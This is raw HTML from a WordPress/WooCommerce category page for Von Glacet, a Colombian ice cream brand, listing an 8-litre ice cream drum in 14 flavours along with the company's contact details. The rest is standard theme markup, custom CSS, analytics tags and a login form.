<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vonglacet.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vonglacet.com.co/wp-json/wp/v2/categories/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vonglacet.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '883744342177028');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=883744342177028&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWTHCJ3');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vonglacet.com.co/wp-content/uploads/2021/04/fondo.png"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://vonglacet.com.co/wp-content/uploads/2021/02/cropped-VG_LogoVonglacet_500x500-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#sc_columns_hidden, .subTitle{
	display: none !important;
}

div [class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"]{
    margin-top: 3%;
}
.postFormatIcon{
	display: none !important;
}
#text-5{
	text-align: center;
}

#text-9{
	text-align: center;
}
#themerex-recent-posts-widget-15{ 
	text-align: center;
}

.has-post-thumbnail{
	margin-left: 25%;
	margin-right: -20%;
}
.wpb-js-composer .vc_tta.vc_general{
	width: 85%;
}
.vc_tta-panels-container{
	margin-left: 0% !important; 
	margin-right: 0% !important;
}

div [class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"]{
	display: none;
}
section [class="itemscope singlePage  post-5458 post type-post status-publish format-standard has-post-thumbnail hentry category-paletas"]{
	margin-left: 20%;
    margin-right: -10%;
}
.vc_column_container>.vc_column-inner {
	width: 100%;
}
.sf-js-enabled{
	background-color:#45322e!important;
}
.logoHeader{
	display:none!important;
}
.author{
	display: none;
}

.formValid{
	display: none;
}
.wp-post-image{
	width: 60%;
	height: 60%;
}
section [class=" sc_columns_item  sc_columns_item_coun_1 odd first"] h2{
	text-transform: unset !important;
}
#sc_title_historia{
	text-transform: unset !important;
}
#descProd p{
	text-transform: unset !important;
	width: 60%;
}
#descProd h4{
	text-transform: unset !important;
	width: 60%;
}
#textNuestra h3{
	text-transform: unset !important;
}
#textHistoria h3{
	text-transform: unset !important;
}
#textGente h3{
	text-transform: unset !important;
}
#header {
     min-height: 0px; 
}
#sc_title_nuestra{
	text-transform: unset !important;
}
.sf-js-enabled{
	background-color: #45322e00 !important;
}
.wrap {
	background-color: transparent;
}

.swiper_06223725147429846 {
	display: none;
}
.topMenu{
	padding-top: 122px;
	/*padding-bottom: 15px;*/
  background: url(https://vonglacet.com.co/wp-content/uploads/2021/06/VG_Logo-home_v4-1.png) top center;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   height: 100%;
   width: 100% ;
   text-align: center;
}

@media (min-width: 1420px){
	.topMenu {
		padding-top: 9%;
	}
}

@media (min-width: 1600px){
	.topMenu {
	padding-top: 9%;
	}
}
@media (max-width: 1920px){
	.topMenu {
	padding-top: 9%;
	}
}
.vc_tta-panels-container{
	width:70%;
	align-content:center;
	margin-left:15%;
	margin-right:10%;
}
.usermenuArea{
	display: none;
}

.wp-image-4515 alignleft{
		
}


.woocommerce div.product .product_title {
    padding-left: 5%;
}
.woocommerce-product-gallery{
	width: 100% !important;
	height: 500px;
}

.woocommerce-product-gallery figure{
	width: 100%;
}

.woocommerce-product-gallery img{
	height: 500px !important;
}

div [class="wpb_column vc_column_container vc_col-sm-12"] {
	margin-top: 5%;
}

div [class="woocommerce-tabs wc-tabs-wrapper"] {
	display: block;
}
.product_type_simple {
	display: none !important;
}

.price{
	display: none !important;
}


.tabs{
	display: none !important;
}

.add_to_cart_button{
	display: none !important;
}

div [class="summary entry-summary"] {
	width: 100% !important;
	margin-left: 50px;
	margin-top: 10%;
}

div [class="vc_row wpb_row vc_row-fluid"] {
	margin-top: 0%
}
.product_title {
	color: #000;
	padding-left: 5%;
}
section [class="related products"] h2{
	display: none;
}

.product-template-default div [class="content"]{
	padding-left: 20%;
  padding-right: 20%;
	margin-top: -3%;
}

div [class="woocommerce-tabs wc-tabs-wrapper"] h2{
	display: none;
}
div [class="summary entry-summary"] div p{
	font-size: 20px;
	padding-left: 5%;
}
.wrapTopMenu  {
    background-color: #45322e00;
}
.product_meta{
	display: none;
}


div [class="postInfo hoverUnderline"] {
	display: none;
}
.isotopeExcerpt{
	display: none;
}
@media (max-width: 800px){
	.menuMobileShow .topMenu {
			background: #2D1E16 !important;
	}
	.order-act-1{
  order: 1;
}
	.order-obj-1{
  order: 1;
}
.order-1 {
  -ms-flex-order: 1 !important;
  order: 0;
}
div [class="vc_row wpb_row vc_row-fluid"] {
	margin-top: 27%
}
	.sc_googlemap{
		margin-left: -6% !important;
    width: 113% !important;
    height: 400px !important;
	}
	#sc_image_mapa{
		margin-left: 15%;
	}
	#sc_image_carrito{
		margin-left: 30% !important;
	}
	#sc_image_barquilla{
		margin-left: 40% !important;
	}
	.has-post-thumbnail {
    margin-left: 5%;
    margin-right: 0%;
	}
	.wpb-js-composer .vc_tta.vc_general {
    width: 140%;
}
}

	#sc_image_barquilla {
    margin-left: 200px;
}
.wrap{
	padding: 0;
	margin-top: -4px;
}/*
.wrapTopMenu .topMenu > ul > li {
    width: 14%;
}

@media (max-width: 800px){
	.wrapTopMenu .topMenu > ul > li {
     width: 100% !important;
	}
	.wrapTopMenu .topMenu > ul > li.sfHover > a:before, .wrapTopMenu .topMenu > ul > li > a {
			margin-top: 10% !important;
	}
	.donde{
		 	width: 60% !important;
			margin-left: 20%;
	}
}*/
.wrapTopMenu .topMenu > ul > li > a {
			color: #CEA461;
	}
.wrapTopMenu .topMenu > ul > li > a:hover {
			color: white !important;
	}

.wrapTopMenu .topMenu > ul {
   margin-left: -0%;
}
@font-face { 
	font-family: 'Qanelas'; 
	src: url(https://vonglacet.com.co/wp-content/themes/healthy-farm/fonts/qanelas/Qanelas-Medium.woff); 
	font-weight: normal; 
}

* {
	font-family: 'Qanelas' !important;
}
.wpcf7-list-item-label{
	color:white;
}
.menuStyle1 #header ul > li > ul{
	background-color: #45322e!important;
}
.menuStyle1 #header ul > li > ul li a{
	color: #fff!important;
}
.wrapContent {
	margin: 0 15px
}
.post.shop_mode_thumbs{
	margin: 0 16px
}
.wrapTopMenu .topMenu a{
	font-size: 12px
}
#mainmenu{    margin-top: 20px;
    background-color: rgba(0,0,0,0.4)!important;align-content;letter-spacing:3px;
	font-size:70px;
}
header.fixedTopMenuShow{
	width : 100%;
	margin: 0!important;
}
header.fixedTopMenuShow.smartScrollDown .menuFixedWrap {
    top: -150px!important;
}
.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap {
    position: fixed;
    top: 0;
    left: 0px!important;
    right: 0px!important;
    z-index: 199;
    width: 100%;
}

div [class="post Standard"]{
	width: 76% !important;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

#enviar-sub{
		border-radius: 60% !important;
		width: 6% !important;
    height: 54px !important;
    margin-left: -4% !important;
    background: #251511;
    color: #fff;
}

#mail-sub{
	width:50% !important;
	border-radius: 15px !important;
	height: 55px !important;
}
.row-input{
	margin-left: 35% !important;
}


@media (max-width: 1440px){
	
	#enviar-sub{
		border-radius: 60% !important;
    width: 5% !important;
    height: 56px !important;
    margin-left: -17% !important;
    position: absolute !important;
    margin-top: 0% !important;
	}
}


@media (max-width: 1024px){
	
	#mail-sub {
    width: 60% !important;
    border-radius: 15px !important;
    height: 55px !important;
	}
	#enviar-sub{
		border-radius: 60% !important;
    width: 7% !important;
    height: 54px !important;
    margin-left: -13% !important;
    position: absolute !important;
    margin-top: 0% !important;
	}
}

@media (max-width: 800px){

	#mail-sub{
		width: 70% !important;
    border-radius: 15px !important;
    margin-left: 24% !important;
    height: 56px !important;
	}
	#enviar-sub{
		border-radius: 60% !important;
    width: 19% !important;
    height: 9% !important;
    margin-left: 57% !important;
    position: absolute !important;
    margin-top: -16% !important;
	}
	.row-input{
		margin-left: -32% !important;
	}
		
}

@media (max-width: 540px){
	
	#sc_title_historia{
		text-align: inherit !important;
	}
	#sc_title_nuestra{
		text-align: inherit !important;
	}
	#sc_text_marcasAliadas{
		text-align: inherit !important;
	}
	#textHistoria{
    margin-left: 0px !important;
	}
}

@media (max-width: 425px){
	.menuFixedWrap{
		padding-top: 4px!important;
	}
	.wrapTopMenu .topMenu{
		height:20px!important;
	}
	.menuMobileShow{
		height:400px!important;
		background: #2D1E16!important;
	}
	#enviar-sub{
		    border-radius: 60% !important;
    width: 19% !important;
    height: 9% !important;
    margin-left: 56% !important;
    position: absolute !important;
    margin-top: -16% !important;
	}
}
.wp-post-image{
	width:550px;
	height:500px;
}
.description-product{
	margin-top: 0%;
}


.custom_footer h5{
	display: none;
}
#wpcf7-f6080-o1{
	display: none;
}
.custom_footer br{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://vonglacet.com.co/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-scrollbar-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.scrollbar.css' type='text/css' media='all' />
</head>

<body class="archive category category-tambor category-220 custom-background wp-theme-healthy-farm wp-child-theme-healthyfarm-child theme-healthy-farm woocommerce-no-js fully-background wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
      
<div id="wrap" class="wrap   fullWidth  menuStyle1 menuSmartScrollShow blogStyleExcerpt  bodyStyleWide  menuStyleFixed visibleMenuDisplay logoTextStyle  " >
<div id="wrapBox" class="wrapBox">

	<header id="header">

					<div class="menuFixedWrapBlock"></div>
				<div class="menuFixedWrap">
		
					<a href="#" class="openMobileMenu"></a>
									<a href="#" class="openTopMenu"></a>
									<div class="usermenuArea">
					<ul class="usermenuList">

		<li class="usermenuCurrency">
		<a href="#">$</a>
		<ul>
			<li><a href="#"><b>$</b> Dollar</a></li>
			<li><a href="#"><b>&euro;</b> Euro</a></li>
			<li><a href="#"><b>&pound;</b> Pounds</a></li>
		</ul>
	</li>
	
	
	
	<li class="menu_user_login"><a href="#user-popUp" class="popup_link user-popup-link popup_login_link" title="">Login</a><div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide popup_wrap popup_login bg_tint_light popup_half">
	<div class="form_wrap formItems loginFormBody sc_columns_1">
		<div>
			<form action="https://vonglacet.com.co/wp-login.php" method="post" name="login_form" class="popup_form login_form formValid">
				<input type="hidden" name="redirect_to" value="https://vonglacet.com.co/">
				<div class="popup_form_field login_field iconed_field"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://vonglacet.com.co/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fvonglacet.com.co%2Ftambor-18-litros%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field formButton"><input type="submit" class="submit_button sendEnter enter sc_button sc_button_skin_global sc_button_style_bg sc_button_size_medium" value="Login"></div>
			</form>
		</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</li></ul>
					</div>
								<div class="wrapTopMenu">
					<div class="topMenu main">
						<ul id="mainmenu" class=""><li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5409"><a href="https://vonglacet.com.co/">Inicio</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4081"><a href="https://vonglacet.com.co/nuestra-marca/">Nuestra Marca</a>
<ul class="sub-menu">
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://vonglacet.com.co/nuestra-marca/">Quiénes Somos</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://vonglacet.com.co/sostenibilidad/">Sostenibilidad</a></li>
</ul>
</li>
<li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a href="https://vonglacet.com.co/productos/">Productos</a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://vonglacet.com.co/donde-nos-encuentras/">Dónde Encontrarnos</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://vonglacet.com.co/contactanos/">Contáctanos</a></li>
</ul>					</div>
				</div>
				
				</div> <!-- /menuFixedWrap -->
		
		<div class="logoHeader">
							<a href="https://vonglacet.com.co"> </a>
					</div>
				<h1 class="subTitle">Delicioso helado premium ,excelente sabor, cremoso y de increíble textura</h1>
			</header>

			<div class="topTitle subCategoryStyle1">
							<div class="subCategory">
						<h4 class="categoryTitle main">Tambor</h4>
											</div>		</div>
	

	<div class="wrapContent">
		<div id="wrapWide" class="wrapWide">

			<!--[if lt IE 9]>
			<center><div class="sc_infobox sc_infobox_style_info"><h4 class="sc_infobox_title">Your browser needs to be updated.</h4><span class="sc_infobox_line"></span><span class="sc_infobox_content">
				<div class=" sc_columns  sc_columns_4">
				<div class=" sc_columns_item  sc_columns_item_coun_1 odd first" ><span href=""   class="sc_icon icon-chrome sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='https://www.google.com/intl/en/chrome/browser/' target='_blank'>Chrome</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_2 even" ><span href=""   class="sc_icon icon-safari sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://support.apple.com/kb/dl1531' target='_blank'>Safari</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_3 odd" ><span href=""   class="sc_icon icon-firefox sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://www.mozilla.org/en-US/firefox/new/' target='_blank'>FireFox</a></div>
				<div class=" sc_columns_item  sc_columns_item_coun_4 even" ><span href=""   class="sc_icon icon-ie sc_icon_center sc_icon_box sc_icon_box_circle" style="margin-bottom:5px;font-size:30px;font-size: 30px;line-height: 30px;width: 30px;height: 30px;"></span><a href='http://windows.microsoft.com/en-us/internet-explorer/download-ie' target='_blank'>Internet Exp</a>.</div>
				</div>

			</span></div></center>			<![endif]-->

			<div class="content">
				

		 <section class=" ajaxContainer">
<article class="blogStreampage odd first last post-5725 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-tambor">
<div class="main"><div class="sc_columns_2 sc_columns_indent blogStreampageColumns"> <div class="sc_columns_item"><div class="postThumb"><a href="https://vonglacet.com.co/tambor-18-litros/"><img class="wp-post-image" width="1240" height="698" alt="Tambor 8 litros" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_banner_web-13-1240x698.png"></a></div></div><div class="sc_columns_item"><div class="postFormatIcon icon-post"></div><h1 class="postTitle"><a href="https://vonglacet.com.co/tambor-18-litros/">Tambor 8 litros</a></h1><div class="postInfo hoverUnderline"><div class="postWrap"><span class="postSpan postCategory"><a class="cat_link" href="https://vonglacet.com.co/category/productos/destacado/">Destacado,</a> <a class="cat_link" href="https://vonglacet.com.co/category/productos/tambor/">Tambor</a> </span><span class="postSpan postDate">Posted <a href="https://vonglacet.com.co/tambor-18-litros/" >17 de May de 2021</a></span></div><div class="postWrap"></div></div><div class="post Standard">Descripción Tambor de 8 litros de helado, presentación exclusiva para el canal institucional del helado Von Glacet, que podrás disfrutar en 14 deliciosos sabores: arequipe, cookies and cream, crema danesa, chicle azul, chocolate suizo, frutos rojos, lulada, maracuyá, ron con pasas, vainilla brownie, vainilla clásica, vainilla con chips de colores, vainilla dorada, vainilla macadamia. ArequipeCookies </div><div class="readMore"><a href="https://vonglacet.com.co/tambor-18-litros/"  class="sc_button  sc_button_skin_dark sc_button_style_bg sc_button_size_medium" >Leer más</a></div></div><!--/.sc_columns--></div><!-- /.main --></div></article>
	</section>
 
			</div><!-- /.wrapContent > /.content -->
					</div><!-- /.wrapContent > /.wrapWide -->
	</div><!-- /.wrapContent -->

		<footer class="footerWidget">


			<div class="sc_columns_3 sc_columns_indent"><div class="widget_area"><aside id="text-5" class="sc_columns_item widget-number-1 widgetWrap widget_text"><h4 class="title">Acerca de</h4>			<div class="textwidget"><ul>
<li><a href="https://vonglacet.com.co/nuestra-marca/">Nuestra Marca</a></li>
<li><a href="https://vonglacet.com.co/sostenibilidad/">Sostenibilidad</a></li>
<li><a href="https://schapeli.com.co/wp-content/uploads/2024/07/politica_de_tratamiento_de_datos_personales.pdf">Política de Tratamiento de Datos</a></li>
<li><a class="vc_single_image-wrapper vc_box_border_grey prettyphoto" href="https://vonglacet.com.co/wp-content/uploads/2021/07/SCHAPELI_Certificado_v1-1-1-1.png" target="_self" rel="prettyPhoto[slideshow] noopener" data-rel="prettyPhoto[rel-129-1581036424]">Certificado ISO 22000:2018<img decoding="async" class="vc_single_image-img " style="display: none;" title="Certificado ISO" src="https://vonglacet.com.co/wp-content/uploads/2021/07/SCHAPELI_Certificado_v1-1-1-1.png" alt="Certificado ISO" width="" height="" /></a></li>
</ul>
</div>
		</aside><aside id="text-9" class="sc_columns_item widget-number-2 widgetWrap widget_text"><h4 class="title">Contáctanos</h4>			<div class="textwidget"><p style="font-family: 'Qanelas'; font-weigth: 100px;">Si quieres adquirir nuestros<br />
productos, contáctanos al<br />
Celular: 3175051506<br />
Whatsapp:3175051506</p>
<p>Escríbenos al correo:<br />
<a href="mailto:servicioalcliente@vonglacet.com.co"><b>servicioalcliente@vonglacet.com.co</b></a></p>
<p><a href="https://es-la.facebook.com/heladosvonglacet/"><img loading="lazy" decoding="async" class="alignnone wp-image-5246 size-full" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Facebook_v1.png" alt="" width="50" height="50" /></a> <a href="https://www.instagram.com/vonglacetoficial/?hl=es-la"><img loading="lazy" decoding="async" class="alignnone wp-image-5247 size-full" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Instagram_v1.png" alt="" width="50" height="50" /></a> <a href="https://api.whatsapp.com/send?phone=573175051506&amp;text=Bienvenido%20a%20Von%20Glacet"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5266" src="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Logo-Whatasapp_v1.png" alt="" width="50" height="50" /></a></p>
</div>
		</aside><aside id="themerex-recent-posts-widget-15" class="sc_columns_item widget-number-3 widgetWrap widget_recent_posts widget_trex_post"><h4 class="title">Últimos Productos</h4><ul><li><a href="https://vonglacet.com.co/vaso-de-helado/">Vaso de Helado</a></li><li><a href="https://vonglacet.com.co/paletas-sin-cobertura/">Paletas sin cobertura</a></li><li><a href="https://vonglacet.com.co/caja-von-glacet/">Kit Caja Von Glacet</a></li></ul></aside></div></div>							<div class="custom_footer">
				<center><h5>Subscríbete a nuestro boletín</h5><br><br><br><br>
New Brands © 2021 Todos los derechos reservados. <br<br>Desarrollado por <a href="https://dxb.company" target="__blank">DXB </a> By <a href="https://ad-in.com.co" target="__blank">Ad In</a>
</center>				</div>
					<!-- /footer.main -->
	</footer>
	</div><!-- /.wrapBox -->
</div><!-- /.wrap -->


<div class="buttonScrollUp upToScroll icon-up-open-micro"></div>



	<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
		<div class="sc_tabs sc_tabs sc_tabs_style_1 sc_tabs_effects ">
			<ul class="sc_tabs_titles">
				<li><a href="#loginForm" class="loginFormTab">Log In</a></li>
                			</ul>
			
			<div class="sc_tabs_array">
			<div id="loginForm" class="formItems loginFormBody sc_columns_1">
				<form action="https://vonglacet.com.co/wp-login.php" method="post" name="login_form" class="formValid">
				<div class="sc_columns_item">
						<input type="hidden" name="redirect_to" value="https://vonglacet.com.co" />
						<ul class="formList">
							<li class="formLogin"><input type="text" id="login" name="log" value="" placeholder="Email"></li>
							<li class="formPass"><input type="password" id="password" name="pwd" value="" placeholder="Password"></li>
							<li class="remember">
								<a href="https://vonglacet.com.co/wp-login.php?action=lostpassword" class="forgotPwd">Forgot password?</a>
								<input type="checkbox" value="forever" id="rememberme" name="rememberme">
								<label for="rememberme">Remember me</label>
							</li>
							<li class="formButton"><a href="#" class="sendEnter enter sc_button sc_button_skin_global sc_button_style_bg sc_button_size_medium">Login</a></li>
						</ul>
				</div>
				<div class="sc_result result sc_infobox sc_infobox_closeable"></div>
				</form>
			</div>

            			</div>
		</div>	<!-- /.sc_tabs -->
	</div>		<!-- /.user-popUp -->
<script type="text/javascript">
jQuery(document).ready(function() {
			jQuery.reject({
			reject : {
				all: false, // Nothing blocked
				msie5: true, msie6: true, msie7: true, msie8: true // Covers MSIE 5-8
				/*
				 * Possibilities are endless...
				 *
				 * // MSIE Flags (Global, 5-8)
				 * msie, msie5, msie6, msie7, msie8,
				 * // Firefox Flags (Global, 1-3)
				 * firefox, firefox1, firefox2, firefox3,
				 * // Konqueror Flags (Global, 1-3)
				 * konqueror, konqueror1, konqueror2, konqueror3,
				 * // Chrome Flags (Global, 1-4)
				 * chrome, chrome1, chrome2, chrome3, chrome4,
				 * // Safari Flags (Global, 1-4)
				 * safari, safari2, safari3, safari4,
				 * // Opera Flags (Global, 7-10)
				 * opera, opera7, opera8, opera9, opera10,
				 * // Rendering Engines (Gecko, Webkit, Trident, KHTML, Presto)
				 * gecko, webkit, trident, khtml, presto,
				 * // Operating Systems (Win, Mac, Linux, Solaris, iPhone)
				 * win, mac, linux, solaris, iphone,
				 * unknown // Unknown covers everything else
				 */
			},
			imagePath: "https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/images/",
			header: "Your browser is out of date", // Header Text
			paragraph1: "You are currently using an unsupported browser", // Paragraph 1
			paragraph2: "Please install one of the many optional browsers below to proceed",
			closeMessage: "Close this window at your own demise!" // Message below close window link
		});
	});


// Video and Audio tag wrapper
var THEMEREX_useMediaElement = true;

//fonts 
var THEMEREX_GLOBAL_FONTS = 'Cantarell';
var THEMEREX_HEADER_FONTS = 'Raleway';

// E-mail mask
THEMEREX_EMAIL_MASK = '^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$';

THEMEREX_MAGNIFIC_EFFECT_OPEN = "mfp-zoom-in";

THEMEREX_RESPONSIVE_MENU = "800";

// Javascript String constants for translation
THEMEREX_MESSAGE_EMAIL_ADDED	= "Your address %s has been successfully added to the subscription list";
THEMEREX_MESSAGE_EMAIL_CONFIRM	= "On the e-mail address <b>%s</b> we sent a confirmation email.<br>Please, open it and click on the link.";
THEMEREX_REVIEWS_VOTE			= "Thanks for your vote! New average rating is:";
THEMEREX_REVIEWS_ERROR			= "Error saving your vote! Please, try again later.";
THEMEREX_MAGNIFIC_LOADING   	= "Loading image %curr% ...";
THEMEREX_MAGNIFIC_ERROR     	= "<a href=\"%url%\">The image %curr%</a> could not be loaded.";
THEMEREX_MESSAGE_ERROR_LIKE 	= "Error saving your like! Please, try again later.";
THEMEREX_SC_SKILLS				= "Skills";
THEMEREX_GLOBAL_ERROR_TEXT		= "Global error text";
THEMEREX_NAME_EMPTY				= "The name can't be empty";
THEMEREX_NAME_LONG 				= "Too long name";
THEMEREX_EMAIL_EMPTY 			= "Too short (or empty) email address";
THEMEREX_EMAIL_LONG				= "Too long email address";
THEMEREX_EMAIL_NOT_VALID 		= "Invalid email address";
THEMEREX_SUBJECT_EMPTY			= "The subject can't be empty";
THEMEREX_SUBJECT_LONG 			= "Too long subject";
THEMEREX_MESSAGE_EMPTY 			= "The message text can't be empty";
THEMEREX_MESSAGE_LONG 			= "Too long message text";
THEMEREX_SEND_COMPLETE 			= "Send message complete!";
THEMEREX_SEND_ERROR 			= "Transmit failed!";
